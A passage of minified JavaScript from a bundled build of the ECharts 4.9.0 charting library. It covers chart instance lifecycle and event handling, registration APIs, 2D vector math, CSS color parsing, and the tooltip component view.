h=a[u];h.__alive?u++:(!r&&h.renderTask.dispose(),s.remove(h.group),h.dispose(n,l),a.splice(u,1),delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}}function q(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function K(t,e,n,i){!function(t,e,n,i,r){L(t._componentsViews,(function(t){var r=t.__model;t.render(r,e,n,i),tt(r,t)}))}(t,e,n,i),L(t._chartsViews,(function(t){t.__alive=!1})),Q(t,e,0,i),L(t._chartsViews,(function(t){t.__alive||t.remove(e,n)}))}function Q(t,e,n,i,r){var a,s=t._scheduler;e.eachSeries((function(e){var n=t._chartsMap[e.__viewId];n.__alive=!0;var o=n.renderTask;s.updatePayload(o,i),r&&r.get(e.uid)&&o.dirty(),a|=o.perform(s.getPerformArgs(o)),n.group.silent=!!e.get("silent"),tt(e,n),function(t,e){var n=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==n&&t.setStyle("blend",n),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",n)}))}))}(e,n)})),s.unfinished|=a,function(t,e){var n=0;t._zr.storage.traverse((function(t){n++})),n>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var n=t._chartsMap[e.__viewId];n.__alive&&n.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),S(t._zr.dom,e)}function J(t,e){L(ot,(function(n){n(t,e)}))}V.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this[E]=!0,n&&F(this),G.update.call(this),this[E]=!1,j.call(this,i),Z.call(this,i)}}},V.showLoading=function(t,e){if(!this._disposed&&(k(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),ut[t])){var n=ut[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},V.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},V.makeActionFromEvent=function(t){var e=r.extend({},t);return e.type=it[t.type],e},V.dispatchAction=function(t,e){this._disposed||(k(e)||(e={silent:!!e}),nt[t.type]&&this._model&&(this[E]?this._pendingActions.push(t):(U.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),j.call(this,e.silent),Z.call(this,e.silent))))},V.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},V.on=R("on",!1),V.off=R("off",!1),V.one=R("one",!1);var $=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function tt(t,e){var n=t.get("z"),i=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=i&&(t.zlevel=i))}))}function et(){}V._initEvents=function(){L($,(function(t){var e=function(e){var n,i=this.getModel(),a=e.target;if("globalout"===t)n={};else if(a&&null!=a.dataIndex){var o=a.dataModel||i.getSeriesByIndex(a.seriesIndex);n=o&&o.getDataParams(a.dataIndex,a.dataType,a)||{}}else a&&a.eventData&&(n=r.extend({},a.eventData));if(n){var s=n.componentType,l=n.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=n.seriesIndex);var u=s&&null!=l&&i.getComponent(s,l),c=u&&this["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];n.event=e,n.type=t,this._ecEventProcessor.eventInfo={targetEl:a,packedEvent:n,model:u,view:c},this.trigger(t,n)}};e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),L(it,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},V.isDisposed=function(){return this._disposed},V.clear=function(){this._disposed||this.setOption({series:[]},!0)},V.dispose=function(){if(!this._disposed){this._disposed=!0,_.setAttribute(this.getDom(),ft,"");var t=this._api,e=this._model;L(this._componentsViews,(function(n){n.dispose(e,t)})),L(this._chartsViews,(function(n){n.dispose(e,t)})),this._zr.dispose(),delete ct[this.id]}},r.mixin(B,l),et.prototype={constructor:et,normalizeQuery:function(t){var e={},n={},i={};if(r.isString(t)){var a=O(t);e.mainType=a.main||null,e.subType=a.sub||null}else{var o=["Index","Name","Id"],s={name:1,dataIndex:1,dataType:1};r.each(t,(function(t,r){for(var a=!1,l=0;l<o.length;l++){var u=o[l],c=r.lastIndexOf(u);if(c>0&&c===r.length-u.length){var h=r.slice(0,c);"data"!==h&&(e.mainType=h,e[u.toLowerCase()]=t,a=!0)}}s.hasOwnProperty(r)&&(n[r]=t,a=!0),a||(i[r]=t)}))}return{cptQuery:e,dataQuery:n,otherQuery:i}},filter:function(t,e,n){var i=this.eventInfo;if(!i)return!0;var r=i.targetEl,a=i.packedEvent,o=i.model,s=i.view;if(!o||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return c(l,o,"mainType")&&c(l,o,"subType")&&c(l,o,"index","componentIndex")&&c(l,o,"name")&&c(l,o,"id")&&c(u,a,"name")&&c(u,a,"dataIndex")&&c(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,r,a));function c(t,e,n,i){return null==t[n]||e[i||n]===t[n]}},afterTrigger:function(){this.eventInfo=null}};var nt={},it={},rt=[],at=[],ot=[],st=[],lt={},ut={},ct={},ht={},dt=new Date-0,pt=new Date-0,ft="_echarts_instance_";function gt(t){ht[t]=!1}var mt=gt;function vt(t){return ct[_.getAttribute(t,ft)]}function yt(t,e){lt[t]=e}function xt(t){at.push(t)}function _t(t,e){St(rt,t,e,1e3)}function bt(t,e,n){"function"==typeof e&&(n=e,e="");var i=k(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),e=t.event,D(N.test(i)&&N.test(e)),nt[i]||(nt[i]={action:n,actionInfo:t}),it[e]=i}function wt(t,e){St(st,t,e,3e3,"visual")}function St(t,e,n,i,r){(P(e)||k(e))&&(n=e,e=i);var a=I.wrapStageHandler(n,r);return a.__prio=e,a.__raw=n,t.push(a),a}function Mt(t,e){ut[t]=e}wt(2e3,w),xt(p),_t(900,f),Mt("default",M),bt({type:"highlight",event:"highlight",update:"highlight"},r.noop),bt({type:"downplay",event:"downplay",update:"downplay"},r.noop),yt("light",T),yt("dark",A),e.version="4.9.0",e.dependencies={zrender:"4.3.2"},e.PRIORITY={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},e.init=function(t,e,n){var i=vt(t);if(i)return i;var r=new B(t,e,n);return r.id="ec_"+dt++,ct[r.id]=r,_.setAttribute(t,ft,r.id),function(t){var e="__connectUpdateStatus";function n(t,n){for(var i=0;i<t.length;i++)t[i][e]=n}L(it,(function(i,r){t._messageCenter.on(r,(function(i){if(ht[t.group]&&0!==t[e]){if(i&&i.escapeConnect)return;var r=t.makeActionFromEvent(i),a=[];L(ct,(function(e){e!==t&&e.group===t.group&&a.push(e)})),n(a,0),L(a,(function(t){1!==t[e]&&t.dispatchAction(r)})),n(a,2)}}))}))}(r),r},e.connect=function(t){if(r.isArray(t)){var e=t;t=null,L(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+pt++,L(e,(function(e){e.group=t}))}return ht[t]=!0,t},e.disConnect=gt,e.disconnect=mt,e.dispose=function(t){"string"==typeof t?t=ct[t]:t instanceof B||(t=vt(t)),t instanceof B&&!t.isDisposed()&&t.dispose()},e.getInstanceByDom=vt,e.getInstanceById=function(t){return ct[t]},e.registerTheme=yt,e.registerPreprocessor=xt,e.registerProcessor=_t,e.registerPostUpdate=function(t){ot.push(t)},e.registerAction=bt,e.registerCoordinateSystem=function(t,e){h.register(t,e)},e.getCoordinateSystemDimensions=function(t){var e=h.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},e.registerLayout=function(t,e){St(st,t,e,1e3,"layout")},e.registerVisual=wt,e.registerLoading=Mt,e.extendComponentModel=function(t){return g.extend(t)},e.extendComponentView=function(t){return v.extend(t)},e.extendSeriesModel=function(t){return m.extend(t)},e.extendChartView=function(t){return y.extend(t)},e.setCanvasCreator=function(t){r.$override("createCanvas",t)},e.registerMap=function(t,e,n){C.registerMap(t,e,n)},e.getMap=function(t){var e=C.retrieveMap(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},e.dataTool={};var It=n("txkQ");!function(){for(var t in It)It.hasOwnProperty(t)&&(e[t]=It[t])}()},Q7if:function(t,e,n){var i=n("JEkh").extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});t.exports=i},QBsz:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(t){return Math.sqrt(a(t))}var r=i;function a(t){return t[0]*t[0]+t[1]*t[1]}var o=a;function s(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var l=s;function u(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var c=u;e.create=function(t,e){var i=new n(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i},e.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},e.clone=function(t){var e=new n(2);return e[0]=t[0],e[1]=t[1],e},e.set=function(t,e,n){return t[0]=e,t[1]=n,t},e.add=function(t,e,n){return t[0]=e[0]+n[0],t[1]=e[1]+n[1],t},e.scaleAndAdd=function(t,e,n,i){return t[0]=e[0]+n[0]*i,t[1]=e[1]+n[1]*i,t},e.sub=function(t,e,n){return t[0]=e[0]-n[0],t[1]=e[1]-n[1],t},e.len=i,e.length=r,e.lenSquare=a,e.lengthSquare=o,e.mul=function(t,e,n){return t[0]=e[0]*n[0],t[1]=e[1]*n[1],t},e.div=function(t,e,n){return t[0]=e[0]/n[0],t[1]=e[1]/n[1],t},e.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},e.scale=function(t,e,n){return t[0]=e[0]*n,t[1]=e[1]*n,t},e.normalize=function(t,e){var n=i(e);return 0===n?(t[0]=0,t[1]=0):(t[0]=e[0]/n,t[1]=e[1]/n),t},e.distance=s,e.dist=l,e.distanceSquare=u,e.distSquare=c,e.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},e.lerp=function(t,e,n,i){return t[0]=e[0]+i*(n[0]-e[0]),t[1]=e[1]+i*(n[1]-e[1]),t},e.applyTransform=function(t,e,n){var i=e[0],r=e[1];return t[0]=n[0]*i+n[2]*r+n[4],t[1]=n[1]*i+n[3]*r+n[5],t},e.min=function(t,e,n){return t[0]=Math.min(e[0],n[0]),t[1]=Math.min(e[1],n[1]),t},e.max=function(t,e,n){return t[0]=Math.max(e[0],n[0]),t[1]=Math.max(e[1],n[1]),t}},QUw5:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.select"});t.exports=i},Qe9p:function(t,e,n){var i=n("1RvN"),r={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function a(t){return(t=Math.round(t))<0?0:t>255?255:t}function o(t){return t<0?0:t>1?1:t}function s(t){return t.length&&"%"===t.charAt(t.length-1)?a(parseFloat(t)/100*255):a(parseInt(t,10))}function l(t){return t.length&&"%"===t.charAt(t.length-1)?o(parseFloat(t)/100):o(parseFloat(t))}function u(t,e,n){return n<0?n+=1:n>1&&(n-=1),6*n<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function c(t,e,n){return t+(e-t)*n}function h(t,e,n,i,r){return t[0]=e,t[1]=n,t[2]=i,t[3]=r,t}function d(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var p=new i(20),f=null;function g(t,e){f&&d(f,e),f=p.put(t,f||e.slice())}function m(t,e){if(t){e=e||[];var n=p.get(t);if(n)return d(e,n);var i,a=(t+="").replace(/ /g,"").toLowerCase();if(a in r)return d(e,r[a]),g(t,e),e;if("#"===a.charAt(0))return 4===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=4095?(h(e,(3840&i)>>4|(3840&i)>>8,240&i|(240&i)>>4,15&i|(15&i)<<4,1),g(t,e),e):void h(e,0,0,0,1):7===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=16777215?(h(e,(16711680&i)>>16,(65280&i)>>8,255&i,1),g(t,e),e):void h(e,0,0,0,1):void 0;var o=a.indexOf("("),u=a.indexOf(")");if(-1!==o&&u+1===a.length){var c=a.substr(0,o),f=a.substr(o+1,u-(o+1)).split(","),m=1;switch(c){case"rgba":if(4!==f.length)return void h(e,0,0,0,1);m=l(f.pop());case"rgb":return 3!==f.length?void h(e,0,0,0,1):(h(e,s(f[0]),s(f[1]),s(f[2]),m),g(t,e),e);case"hsla":return 4!==f.length?void h(e,0,0,0,1):(f[3]=l(f[3]),v(f,e),g(t,e),e);case"hsl":return 3!==f.length?void h(e,0,0,0,1):(v(f,e),g(t,e),e);default:return}}h(e,0,0,0,1)}}function v(t,e){var n=(parseFloat(t[0])%360+360)%360/360,i=l(t[1]),r=l(t[2]),o=r<=.5?r*(i+1):r+i-r*i,s=2*r-o;return h(e=e||[],a(255*u(s,o,n+1/3)),a(255*u(s,o,n)),a(255*u(s,o,n-1/3)),1),4===t.length&&(e[3]=t[3]),e}function y(t,e,n){if(e&&e.length&&t>=0&&t<=1){n=n||[];var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=e[r],u=e[s],h=i-r;return n[0]=a(c(l[0],u[0],h)),n[1]=a(c(l[1],u[1],h)),n[2]=a(c(l[2],u[2],h)),n[3]=o(c(l[3],u[3],h)),n}}var x=y;function _(t,e,n){if(e&&e.length&&t>=0&&t<=1){var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=m(e[r]),u=m(e[s]),h=i-r,d=w([a(c(l[0],u[0],h)),a(c(l[1],u[1],h)),a(c(l[2],u[2],h)),o(c(l[3],u[3],h))],"rgba");return n?{color:d,leftIndex:r,rightIndex:s,value:i}:d}}var b=_;function w(t,e){if(t&&t.length){var n=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(n+=","+t[3]),e+"("+n+")"}}e.parse=m,e.lift=function(t,e){var n=m(t);if(n){for(var i=0;i<3;i++)n[i]=e<0?n[i]*(1-e)|0:(255-n[i])*e+n[i]|0,n[i]>255?n[i]=255:t[i]<0&&(n[i]=0);return w(n,4===n.length?"rgba":"rgb")}},e.toHex=function(t){var e=m(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)},e.fastLerp=y,e.fastMapToColor=x,e.lerp=_,e.mapToColor=b,e.modifyHSL=function(t,e,n,i){if(t=m(t))return t=function(t){if(t){var e,n,i=t[0]/255,r=t[1]/255,a=t[2]/255,o=Math.min(i,r,a),s=Math.max(i,r,a),l=s-o,u=(s+o)/2;if(0===l)e=0,n=0;else{n=u<.5?l/(s+o):l/(2-s-o);var c=((s-i)/6+l/2)/l,h=((s-r)/6+l/2)/l,d=((s-a)/6+l/2)/l;i===s?e=d-h:r===s?e=1/3+c-d:a===s&&(e=2/3+h-c),e<0&&(e+=1),e>1&&(e-=1)}var p=[360*e,n,u];return null!=t[3]&&p.push(t[3]),p}}(t),null!=e&&(t[0]=(r=e,(r=Math.round(r))<0?0:r>360?360:r)),null!=n&&(t[1]=l(n)),null!=i&&(t[2]=l(i)),w(v(t),"rgba");var r},e.modifyAlpha=function(t,e){if((t=m(t))&&null!=e)return t[3]=o(e),w(t,"rgba")},e.stringify=w},QuXc:function(t,e){var n=function(t){this.colorStops=t||[]};n.prototype={constructor:n,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},t.exports=n},Qvb6:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("B9fm"),s=n("gvm7"),l=n("7aKB"),u=n("OELB"),c=n("IwbS"),h=n("Ez2D"),d=n("+TT/"),p=n("Qxkt"),f=n("F9bG"),g=n("aX7z"),m=n("/y7N"),v=n("4NO4").getTooltipRenderMode,y=r.bind,x=r.each,_=u.parsePercent,b=new c.Rect({shape:{x:-1,y:-1,width:2,height:2}}),w=i.extendComponentView({type:"tooltip",init:function(t,e){if(!a.node){var n,i=t.getComponent("tooltip"),r=i.get("renderMode");this._renderMode=v(r),"html"===this._renderMode?(n=new o(e.getDom(),e,{appendToBody:i.get("appendToBody",!0)}),this._newLine="<br/>"):(n=new s(e),this._newLine="\n"),this._tooltipContent=n}},render:function(t,e,n){if(!a.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=n,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");f.register("itemTooltip",this._api,y((function(e,n,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(n,i):"leave"===e&&this._hide(i))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,n=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var i=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!n.isDisposed()&&i.manuallyShowTip(t,e,n,{x:i._lastX,y:i._lastY})}))}},manuallyShowTip:function(t,e,n,i){if(i.from!==this.uid&&!a.node){var r=M(i,n);this._ticket="";var o=i.dataByCoordSys;if(i.tooltip&&null!=i.x&&null!=i.y){var s=b;s.position=[i.x,i.y],s.update(),s.tooltip=i.tooltip,this._tryShow({offsetX:i.x,offsetY:i.y,target:s},r)}else if(o)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:i.dataByCoordSys,tooltipOption:i.tooltipOption},r);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,n,i))return;var l=h(i,e),u=l.point[0],c=l.point[1];null!=u&&null!=c&&this._tryShow({offsetX:u,offsetY:c,position:i.position,target:l.el},r)}else null!=i.x&&null!=i.y&&(n.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:n.getZr().findHover(i.x,i.y).target},r))}},manuallyHideTip:function(t,e,n,i){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,i.from!==this.uid&&this._hide(M(i,n))},_manuallyAxisShowTip:function(t,e,n,i){var r=i.seriesIndex,a=i.dataIndex,o=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=r&&null!=a&&null!=o){var s=e.getSeriesByIndex(r);if(s&&"axis"===(t=S([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return n.dispatchAction({type:"updateAxisPointer",seriesIndex:r,dataIndex:a,position:i.position}),!0}},_tryShow:function(t,e){var n=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;i&&i.length?this._showAxisTooltip(i,t):n&&null!=n.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,n,e)):n&&n.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,n,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var n=t.get("showDelay");e=r.bind(e,this),clearTimeout(this._showTimout),n>0?this._showTimout=setTimeout(e,n):e()},_showAxisTooltip:function(t,e){var n=this._ecModel,i=[e.offsetX,e.offsetY],a=[],o=[],s=S([e.tooltipOption,this._tooltipModel]),u=this._renderMode,c=this._newLine,h={};x(t,(function(t){x(t.dataByAxis,(function(t){var e=n.getComponent(t.axisDim+"Axis",t.axisIndex),i=t.value,s=[];if(e&&null!=i){var d=m.getValueLabel(i,e.axis,n,t.seriesDataIndices,t.valueLabelOpt);r.each(t.seriesDataIndices,(function(a){var l=n.getSeriesByIndex(a.seriesIndex),c=a.dataIndexInside,p=l&&l.getDataParams(c);if(p.axisDim=t.axisDim,p.axisIndex=t.axisIndex,p.axisType=t.axisType,p.axisId=t.axisId,p.axisValue=g.getAxisRawValue(e.axis,i),p.axisValueLabel=d,p){o.push(p);var f,m=l.formatTooltip(c,!0,null,u);r.isObject(m)?(f=m.html,r.merge(h,m.markers)):f=m,s.push(f)}}));var p=d;a.push("html"!==u?s.join(c):(p?l.encodeHTML(p)+c:"")+s.join(c))}}))}),this),a.reverse(),a=a.join(this._newLine+this._newLine);var d=e.position;this._showOrMove(s,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(s,d,i[0],i[1],this._tooltipContent,o):this._showTooltipContent(s,a,o,Math.random(),i[0],i[1],d,void 0,h)}))},_showSeriesItemTooltip:function(t,e,n){var i=e.seriesIndex,a=this._ecModel.getSeriesByIndex(i),o=e.dataModel||a,s=e.dataIndex,l=e.dataType,u=o.getData(l),c=S([u.getItemModel(s),o,a&&(a.coordinateSystem||{}).model,this._tooltipModel]),h=c.get("trigger");if(null==h||"item"===h){var d,p,f=o.getDataParams(s,l),g=o.formatTooltip(s,!1,l,this._renderMode);r.isObject(g)?(d=g.html,p=g.markers):(d=g,p=null);var m="item_"+o.name+"_"+s;this._showOrMove(c,(function(){this._showTooltipContent(c,d,f,m,t.offsetX,t.offsetY,t.position,t.target,p)})),n({type:"showTip",dataIndexInside:s,dataIndex:u.getRawIndex(s),seriesIndex:i,from:this.uid})}},_showComponentItemTooltip:function(t,e,n){var i=e.tooltip;"string"==typeof i&&(i={content:i,formatter:i});var r=new p(i,this._tooltipModel,this._ecModel),a=r.get("content"),o=Math.random();this._showOrMove(r,(function(){this._showTooltipContent(r,a,r.get("formatterParams")||{},o,t.offsetX,t.offsetY,t.position,e)})),n({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,n,i,r,a,o,s,u){if(this._ticket="",t.get("showContent")&&t.get("show")){var c=this._tooltipContent,h=t.get("formatter");o=o||t.get("position");var d=e;if(h&&"string"==typeof h)d=l.formatTpl(h,n,!0);else if("function"==typeof h){var p=y((function(e,i){e===this._ticket&&(c.setContent(i,u,t),this._updatePosition(t,o,r,a,c,n,s))}),this);this._ticket=i,d=h(n,i,p)}c.setContent(d,u,t),c.show(t),this._updatePosition(t,o,r,a,c,n,s)}},_updatePosition:function(t,e,n,i,a,o,s){var l=this._api.getWidth(),u=this._api.getHeight();e=e||t.get("position");var c=a.getSize(),h=t.get("align"),p=t.get("verticalAlign"),f=s&&s.getBoundingRect().clone();if(s&&f.applyTransform(s.transform),"function"==typeof e&&(e=e([n,i],o,a.el,f,{viewSize:[l,u],contentSize:c.slice()})),r.isArray(e))n=_(e[0],l),i=_(e[1],u);else if(r.isObject(e)){e.width=c[0],e.height=c[1];var g=d.getLayoutRect(e,{width:l,height:u});n=g.x,i=g.y,h=null,p=null}else if("string"==typeof e&&s){var m=function(t,e,n){var i=n[0],r=n[1],a=0,o=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-i/2,o=e.y+l/2-r/2;break;case"top":a=e.x+s/2-i/2,o=e.y-r-5;break;case"bottom":a=e.x+s/2-i/2,o=e.y+l+5;break;case"left":a=e.x-i-5,o=e.y+l/2-r/2;break;case"right":a=e.x+s+5,o=e.y+l/2-r/2}return[a,o]}(e,f,c);n=m[0],i=m[1]}else m=function(t,e,n,i,r,a,o){var s=n.getOuterSize(),l=s.width,u=s.height;return null!=a&&(t+l+a>i?t-=l+a:t+=a),null!=o&&(e+u+o>r?e-=u+o:e+=o),[t,e]}(n,i,a,l,u,h?null:20,p?null:20),n=m[0],i=m[1];h&&(n-=I(h)?c[0]/2:"right"===h?c[0]:0),p&&(i-=I(p)?c[1]/2:"bottom"===p?c[1]:0),t.get("confine")&&(m=function(t,e,n,i,r){var a=n.getOuterSize(),o=a.width,s=a.height;return t=Math.min(t+o,i)-o,e=Math.min(e+s,r)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(n,i,a,l,u),n=m[0],i=m[1]),a.moveTo(n,i)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,n=!!e&&e.length===t.length;return n&&x(e,(function(e,i){var r=e.dataByAxis||{},a=(t[i]||{}).dataByAxis||[];(n&=r.length===a.length)&&x(r,(function(t,e){var i=a[e]||{},r=t.seriesDataIndices||[],o=i.seriesDataIndices||[];(n&=t.value===i.value&&t.axisType===i.axisType&&t.axisId===i.axisId&&r.length===o.length)&&x(r,(function(t,e){var i=o[e];n&=t.seriesIndex===i.seriesIndex&&t.dataIndex===i.dataIndex}))}))})),this._lastDataByCoordSys=t,!!n},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){a.node||(this._tooltipContent.dispose(),f.unregister("itemTooltip",e))}});function S(t){for(var e=t.pop();t.length;){var n=t.pop();n&&(p.isInstance(n)&&(n=n.get("tooltip",!0)),"string"==typeof n&&(n={formatter:n}),e=new p(n,e,e.ecModel))}return e}function M(t,e){return t.dispatchAction||r.bind(e.dispatchAction,e)}function I(t){return"center"===t||"middle"===t}t.exports=w},Qxkt:function(t,e,n){var 